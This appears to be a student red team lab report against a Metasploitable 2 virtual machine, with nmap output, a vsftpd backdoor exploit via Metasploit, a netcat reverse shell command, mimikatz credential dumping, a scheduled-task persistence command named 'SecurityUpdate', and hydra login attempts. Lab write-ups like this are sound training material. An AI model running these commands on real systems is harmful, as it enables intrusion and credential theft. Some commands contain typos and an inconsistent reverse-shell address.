Target Name - Metasploitable 2
Title - Red Team Fundamentals
Date - 15/04/2026

Introduction
Red teaming is an authorized, adversarial simulation where ethical hackers emulate real-world threat actors to test an organization’s detection and response capabilities across people, processes, and technology. Unlike limited penetration tests, red teaming is comprehensive, long-term, and objective-based, aiming to identify security gaps and improve defensive (blue team) resilience.

We are going to go through the methodology of hacking and other terms as well which includes: Network Scanning using nmap, Vulnerability Scanning using OpenVAS, Exploitation Practice using Metasploit, Post-Exploitation and Persistence using Mimikatz, Netcat, Malware Analysis using VirusTotal, Password Security using KeePassXC, Reporting and Documentation.

Table of Contents
S.No. | Name of the Topic | Page No.
1. | Network Scanning  - Nmap scans with different options  - Comparing the results of -sS and -A scans | 2 - 8
2. | Vulnerability Scanning | 9
3. | Exploiting a FTP vulnerability  - Steps to Exploit  - Privilege Escalation Result | 10
4. | Post-Exploitation and Persistence  - Credential Dumping using mimikatz in Windows  - Persistence Simulation in Windows  - Reverse shell access using netcat in Metasploitable 2 | 11 - 12
5. | Malware Analysis  - Virus Total site Analysis  - Hybrid Analysis site Analysis | 13 - 14
6. | Password Security  - Creating a secure password vault using KeePassXC  - Password Audit and Generation  - Cracking Metasploitable 2 FTP credentials using hydra | 15 - 16

Network Scanning
Network Scanning is a security Procedure used to identify active devices, open ports, services, and vulnerabilities on a network. The most common tool used for network scanning is nmap. Nmap (“Network Mapper”) is an open source tool for network exploration and security auditing. It was designed to rapidly scan large networks. In this task i am going to use various options that nmap provides for specific filtering in ports scanning.
-sV - Probe open ports to determine service/version info
-sC - This uses default scripting nmap provides
-sS - TCP SYN Connect scan or half-handshake scan
-A - This is an aggressive scan that enables OS detection, version detection, script scanning, and traceroute
And at the end i am going to differentiate between -sS and -A options

Nmap scans with different options
First, nmap -sV 192.168.204.141 command

PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
53/tcp open domain ISC BIND 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
111/tcp open rpcbind 2 (RPC #100000)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
512/tcp open exec netkit-rsh rexecd
513/tcp open login OpenBSD or Solaris rlogind
514/tcp open tcpwrapped
1099/tcp open java-rmi GNU Classpath grmiregistry
1524/tcp open bindshell Metasploitable root shell
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open vnc VNC (protocol 3.3)
6000/tcp open X11 (access denied)
6667/tcp open irc UnrealIRCd
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1

Second, nmap -sC -sV 192.168.204.141 command

PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 192.168.204.130
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| vsFTPd 2.3.4 - secure, fast, stable
|_End of status
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey:
| 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
|_ 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
|_ssl-date: 2026-04-16T22:51:22+00:00; +9s from scanner time.
|_smtp-commands: metasploitable.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN
| ssl-cert: Subject: commonName=ubuntu804-base.localdomain/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX
| Not valid before: 2010-03-17T14:07:45
|_Not valid after: 2010-04-16T14:07:45
| sslv2:
| SSLv2 supported
| ciphers:
| SSL2_DES_192_EDE3_CBC_WITH_MD5
| SSL2_RC2_128_CBC_WITH_MD5
| SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
| SSL2_RC4_128_WITH_MD5
| SSL2_RC4_128_EXPORT40_WITH_MD5
|_ SSL2_DES_64_CBC_WITH_MD5
53/tcp open domain ISC BIND 9.4.2
| dns-nsid:
|_ bind.version: 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
|_http-server-header: Apache/2.2.8 (Ubuntu) DAV/2
|_http-title: Metasploitable2 - Linux
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/udp nfs
| 100005 1,2,3 39596/udp mountd
| 100005 1,2,3 45623/tcp mountd
| 100021 1,3,4 54032/tcp nlockmgr
| 100021 1,3,4 57279/udp nlockmgr
| 100024 1 34424/udp status
|_ 100024 1 47591/tcp status
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
512/tcp open exec netkit-rsh rexecd
513/tcp open login
514/tcp open tcpwrapped
1099/tcp open java-rmi GNU Classpath grmiregistry
1524/tcp open bindshell Metasploitable root shell
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
| mysql-info:
| Protocol: 10
| Version: 5.0.51a-3ubuntu5
| Thread ID: 10
| Capabilities flags: 43564
| Some Capabilities: LongColumnFlag, Support41Auth, SupportsCompression, SupportsTransactions, SwitchToSSLAfterHandshake, Speaks41ProtocolNew, ConnectWithDatabase
| Status: Autocommit
|_ Salt: e7!=OU=o;u`^78RsoQ'l
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
| ssl-cert: Subject: commonName=ubuntu804-base.localdomain/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX
| Not valid before: 2010-03-17T14:07:45
|_Not valid after: 2010-04-16T14:07:45
|_ssl-date: 2026-04-16T22:51:22+00:00; +9s from scanner time.
5900/tcp open vnc VNC (protocol 3.3)
| vnc-info:
| Protocol version: 3.3
| Security types:
|_ VNC Authentication (2)
6000/tcp open X11 (access denied)
6667/tcp open irc UnrealIRCd
| irc-info:
| users: 1
| servers: 1
| lusers: 1
| lservers: 0
| server: irc.Metasploitable.LAN
| version: Unreal3.2.8.1. irc.Metasploitable.LAN
| uptime: 0 days, 3:41:24
| source ident: nmap
| source host: 61E3E274.D560E8F8.FFFA6D49.IP
|_ error: Closing Link: duuidomth[192.168.204.130] (Quit: duuidomth)
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
|_ajp-methods: Failed to get a valid response for the OPTION request
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-title: Apache Tomcat/5.5
|_http-favicon: Apache Tomcat
|_http-server-header: Apache-Coyote/1.1
MAC Address: 00:0C:29:90:91:4F (VMware)
Service Info: Hosts: metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Host script results:
|_nbstat: NetBIOS name: METASPLOITABLE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Unix (Samba 3.0.20-Debian)
| Computer name: metasploitable
| NetBIOS computer name:
| Domain name: localdomain
| FQDN: metasploitable.localdomain
|_ System time: 2026-04-16T18:51:13-04:00
|_smb2-time: Protocol negotiation failed (SMB2)
|_clock-skew: mean: 1h00m08s, deviation: 2h00m00s, median: 8s
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)

Third, nmap -sS 192.168.204.141 command

PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
23/tcp open telnet
25/tcp open smtp
53/tcp open domain
80/tcp open http
111/tcp open rpcbind
139/tcp open netbios-ssn
445/tcp open microsoft-ds
512/tcp open exec
513/tcp open login
514/tcp open shell
1099/tcp open rmiregistry
1524/tcp open ingreslock
2049/tcp open nfs
2121/tcp open ccproxy-ftp
3306/tcp open mysql
5432/tcp open postgresql
5900/tcp open vnc
6000/tcp open X11
6667/tcp open irc
8009/tcp open ajp13
8180/tcp open unknown

Fourth, nmap -A 192.168.204.141 command

PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 192.168.204.130
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| vsFTPd 2.3.4 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey:
| 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
|_ 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
|_ssl-date: 2026-04-16T22:54:39+00:00; +9s from scanner time.
| sslv2:
| SSLv2 supported
| ciphers:
| SSL2_RC4_128_WITH_MD5
| SSL2_DES_192_EDE3_CBC_WITH_MD5
| SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
| SSL2_RC4_128_EXPORT40_WITH_MD5
| SSL2_RC2_128_CBC_WITH_MD5
|_ SSL2_DES_64_CBC_WITH_MD5
| ssl-cert: Subject: commonName=ubuntu804-base.localdomain/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX
| Not valid before: 2010-03-17T14:07:45
|_Not valid after: 2010-04-16T14:07:45
|_smtp-commands: metasploitable.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN
53/tcp open domain ISC BIND 9.4.2
| dns-nsid:
|_ bind.version: 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
|_http-title: Metasploitable2 - Linux
|_http-server-header: Apache/2.2.8 (Ubuntu) DAV/2
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/udp nfs
| 100005 1,2,3 39596/udp mountd
| 100005 1,2,3 45623/tcp mountd
| 100021 1,3,4 54032/tcp nlockmgr
| 100021 1,3,4 57279/udp nlockmgr
| 100024 1 34424/udp status
|_ 100024 1 47591/tcp status
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
512/tcp open exec netkit-rsh rexecd
513/tcp open login OpenBSD or Solaris rlogind
514/tcp open tcpwrapped
1099/tcp open java-rmi GNU Classpath grmiregistry
1524/tcp open bindshell Metasploitable root shell
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
| mysql-info:
| Protocol: 10
| Version: 5.0.51a-3ubuntu5
| Thread ID: 21
| Capabilities flags: 43564
| Some Capabilities: SwitchToSSLAfterHandshake, Support41Auth, SupportsTransactions, ConnectWithDatabase, SupportsCompression, LongColumnFlag, Speaks41ProtocolNew
| Status: Autocommit
|_ Salt: e5y&L+2YH>>\515T,|NP
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
| ssl-cert: Subject: commonName=ubuntu804-base.localdomain/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX
| Not valid before: 2010-03-17T14:07:45
|_Not valid after: 2010-04-16T14:07:45
|_ssl-date: 2026-04-16T22:54:39+00:00; +9s from scanner time.
5900/tcp open vnc VNC (protocol 3.3)
| vnc-info:
| Protocol version: 3.3
| Security types:
|_ VNC Authentication (2)
6000/tcp open X11 (access denied)
6667/tcp open irc UnrealIRCd
| irc-info:
| users: 1
| servers: 1
| lusers: 1
| lservers: 0
| server: irc.Metasploitable.LAN
| version: Unreal3.2.8.1. irc.Metasploitable.LAN
| uptime: 0 days, 3:44:41
| source ident: nmap
| source host: 61E3E274.D560E8F8.FFFA6D49.IP
|_ error: Closing Link: jtdjcnwbt[192.168.204.130] (Quit: jtdjcnwbt)
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
|_ajp-methods: Failed to get a valid response for the OPTION request
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-title: Apache Tomcat/5.5
|_http-favicon: Apache Tomcat
|_http-server-header: Apache-Coyote/1.1
MAC Address: 00:0C:29:90:91:4F (VMware)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.33
Network Distance: 1 hop
Service Info: Hosts: metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Host script results:
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_clock-skew: mean: 1h00m09s, deviation: 2h00m00s, median: 8s
|_nbstat: NetBIOS name: METASPLOITABLE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Unix (Samba 3.0.20-Debian)
| Computer name: metasploitable
| NetBIOS computer name:
| Domain name: localdomain
| FQDN: metasploitable.localdomain
|_ System time: 2026-04-16T18:54:31-04:00
|_smb2-time: Protocol negotiation failed (SMB2)

TRACEROUTE
HOP RTT ADDRESS
1 0.61 ms 192.168.204.141

Comparing results of -sS and -A scans
Now to compare both -sS and -A results we can see, the stealth scan (-sS) performs a half-open TCP scan, making it faster and less detectable but provides limited information. In contrast, the aggressive scan (-A) performs detailed enumeration, including OS detection, version detection, and script scanning, producing more comprehensive results but increasing detection risk and scan time.

Vulnerability Scanning
Vulnerability scanning is an automated, proactive security process that identifies, evaluates, and reports security weaknesses such as unpatched software, misconfigurations , or weak passwords in networks, systems and applications. I am using OpenVAS for this (Open Vulnerability Assessment Scanner) which is a top-tier, open-source network security scanner that identifies vulnerabilities in servers, systems, and devices and provides the vulnerabilities priority score with their CVSS score and CWE ID.

Vulnerability | CVSS Score | Description
Vsftpd 2.3.4 | 10.0 (High) | Allow remote access through backdoor
OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0) | 9.0 (High) | Enable instant root access via predictable cryptographic keys
MySQL 5.0.51a-3ubuntu5 | 9.0 (High) | Bypass authentication or execute system commands via UDF injection

To check if the FTP vulnerability is exploitable which is vsftpd 2.3.4 version. I used Metasploit, and used exploit/unix/ftp/vsftpd_2.3.4_backdoor this module in the Metasploit. Then after setting the target host means the Metasploitable 2 IP address which was 192.168.204.141. I executed an exploit which exploited the vulnerability and opened a connection on port 6200 that shows this vulnerability does present in the target and is exploitable as well. The steps to perform are listed below in the next section of the report.

Exploiting a FTP based Vulnerability
An exploitation is a piece of code, data, or sequence of commands that takes advantage of a software or hardware vulnerability (bug) to cause unintended behaviour, such as unauthorized access, privilege escalation, or malware installation. We are going to use Metasploit for this and Metasploit is an open-source, Ruby-based framework which contains a database of 1000+ exploits ready-to-use on a vulnerability.

Steps to Exploit
- Launch Metasploit by using “msfconsole” in the terminal.
- Select Module by “use exploit/unix/ftp/vsftpd_234_backdoor” to use this exploit.
- Set the RHOSTS by using “set RHOSTS 192.168.204.141” in this case my Metasploitable IP is 192.168.204.141 but it will differ in your case.
- Finally execute “exploit” to start the exploitation.

To exploit the vsftpd 2.3.4 backdoor, I initialized msfconsole and loaded the exploit/unix/ftp/vsftpd_234_backdoor module. After setting the RHOSTS to the Metasploitable2 IP, the exploit was executed. This specific vulnerability triggers when a username ending in :) is sent to the FTP server, which then opens a listener on port 6200. Metasploit automatically connects to this port, providing an immediate root shell.

Privilege Escalation Result
Privilege Escalation is where a user with limited access exploits vulnerabilities, misconfigurations, or bugs to gain higher-level permissions (admin/root). So after making a connection through FTP on port 6200 by using vsftpd 2.3.4 vulnerability. I started finding the /etc/passwd directory by using “find /ect/passwd” and pfind was already installed in the Metasploitable 2. I generated a password using openssl and after that i created a new super user or admin user or root user in the passwd user files to set up a password with the user. After setting up the password with the new user i was successfully able to get the admin rights.

Post-Exploitation and Persistence
Post-exploitation is where an attacker solidifies his control over the system after the Exploitation phase. In this phase the attacker tries to collect information in the system, try to make it a zombie system which he can use for DDOS attacks or other malicious activities and the attacker also tries to maintain the access on the system, jumping over the network, dumping credentials, and stealthily maintaining the access. Persistence is when an attacker installs backdoor or rootkits, schedule tasks to keep maintaining access over the system.

Credential Dumping using Mimikatz in Windows
- I downloaded mimikatz from Github “https://github.com/gentikiwi/mimikatz/releases”.
- Run the cmd in Administrator mode.
- Locate to mimikatz directory.
- Then execute this command “mimikatz.txt “ privilege::debug” “sekurlsa::logopasswords” exit ”.

- That’s how the credential dumping will look like, i do got some SHA1 and other hashing algorithms that contains the password.

Persistence Simulation in Windows
- Command to use “schtasks /create /tn "SecurityUpdate" /tr "cmd.exe /c echo 'Hello' > C:\test.txt" /sc minute /mo 5 “.
- That command should be run in cmd with Administration privilege.
- Navigate to the file and verify if it is working by waiting 5 minutes since that was the timer we set to schedule our task.

Reverse Shell access using netcat on Metasploitable 2
- We have already exploited a vulnerability “vsftpd 2.3.4” and have a connection.
- Open another terminal in linux run the “sudo su” to run commands as super user.
- Run “nc -lvp 4444”
  - -l : listen mode
  - -v : verbose mode (tells everything that is happening in the process)
  - -p : port number
- Go to FTP connection to Metasploit and run “nc -e /bin/bash 192.168.204.141 4444
  - 192.168.204.141 - That’s my IP for Metasploitable 2 machine
  - 4444 - That’s the port number i defined
- If the terminal returns "root" or "Linux", the connectivity is successfully established.
- Next we can run “whoami” or “pwd” commands to look for the user and the directory we are in.

Malware Analysis
Malware analysis is the systematic process of understanding a suspicious file, URL, or code’s functionality, origin, and potential impact to mitigate threats and improve security. It involves examining code without running it (static analysis) or observing its behaviour in a safe, isolated sandbox environment (dynamic analysis) to detect and neutralise malicious activity. EICAR stands for European Institute for Computer Antivirus Research and it is most commonly known for the EICAR test file, which is a standardized, 68-byte file.

I ran this command in terminal “echo 'X5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*' > test.eicar” it created a eicar file which extension is a TEXT file.

Virus Total site Analysis



This is the outcome of uploading the test.eicar file in virustotal which shows 6/62 matches and is not considering it as a threat in fact it knows that it is a EICAR Test file as you can see all three analyses on the top. Virus/EICAR_Test_File, NotAThreat.EICAR[TestFile] and Eicar test 1. Analyzing those three analyses we can say that this scan does flag this file as malicious but it’s not a thread and its a test file.

Hybrid Analysis site Analysis



The report identifies the file as the EICAR Standard Anti-Virus Test File. Upon execution in the sandbox, it performs no malicious actions like process injection or network beaconing. It simply prints a text string to the console and terminates, serving exclusively as a safe signature trigger for security software verification. Even the Hybrid-Analysis flag this file as malicious but the score was 2 and it knows it is a test since we put it in the eicar file as well. It does reads the plain text in it.

Password Security
Password security is the first line of defense in any network. Using a password manager like KeePassXC prevents credential reuse, while tools like Hydra demonstrate how easily simple passwords can be bypassed.

Creating a secure password vault using KeePassXC
- Open KeePassXC and select "Create new database."
- Choose a strong "Master Password." This is the only password you need to remember, so make it a long, memorable passphrase.
- Save the .kdbx file (the encrypted vault) in a secure location.



Password Audit & Generation
- Click the "Password Generator" icon (resembling a pair of dice).
- Set the length to 16+ characters.
- Ensure Uppercase, Lowercase, Numbers, and Special Characters are all selected.
- The password will look something like this: z&9#Kq2L!vP5*XmN, B7@rT9$wY1^uI3*o, pL0(kM9)jN8*hB7&, QW4%eR5^tY6&uI7*, mN2!bV3@cX4#zL5$
- Those are just some sample passwords that appeared when i generated random passwords and it will differ when you try it.

Cracking Metasploitable 2 password using hydra tool
Hydra is a tool that helps us cracking the password by brute forcing multiple combinations in services like FTP, SSH, MSSQL, etc.

- First i used “hydra -l admin -p password123 ftp://192.168.204.141” - That did not logged into the Metasploitable and it shows and this time we know why it failed because the actual username and password for Metasploitable 2 is msfadmin:msfadmin but we don’t know the actual username and password when we attempt it on real world application.
- Hydra tool can also take list of usernames as passwords just my using -L this for usernames list and -P this not passwords list.
- Now i wil use “hydra -l msfadmin -p msfadmin 192.168.204.141 ftp” - It did logged in and we got a connection through FTP (File Transfer Protocol), next we can use get commands to download file to our system and collection information about the user or get sensitive files as well.

Mapping of tools used in Attack

MITRE ATT&CK Mapping: vsftpd Backdoor

Phase | Technique ID | Technique Name | Application
Initial Access | T1190 | Exploit Public-Facing Application | Leveraging the vulnerable FTP service to gain entry.
Execution | T1059.004 | Command and Scripting Interpreter: Unix Shell | The backdoor triggers a direct /bin/sh or /bin/bash shell.
Persistence | T1133 | External Remote Services | Using the established backdoor port (6200) to return to the system.
Privilege Escalation | T1068 | Exploitation and Privilege Escalation | The exploit specifically grants root (administrative) access immediately.

Attack Path

Executive Summary and Key Learning
During this assessment, we identified several critical security vulnerabilities within the local network environment, specifically targeting the Metasploitable2 instance. Our scanning revealed multiple outdated services—including FTP and Samba—that are susceptible to "backdoor" exploits, allowing an attacker to gain full administrative control in seconds. Furthermore, the use of weak, predictable passwords (e.g., using the username as the password) makes the system an easy target for automated attacks.To mitigate these risks, we recommend immediately patching legacy software, disabling unnecessary network services, and enforcing a robust password policy managed through encrypted vaults. These steps are essential to preventing unauthorized access and data theft.

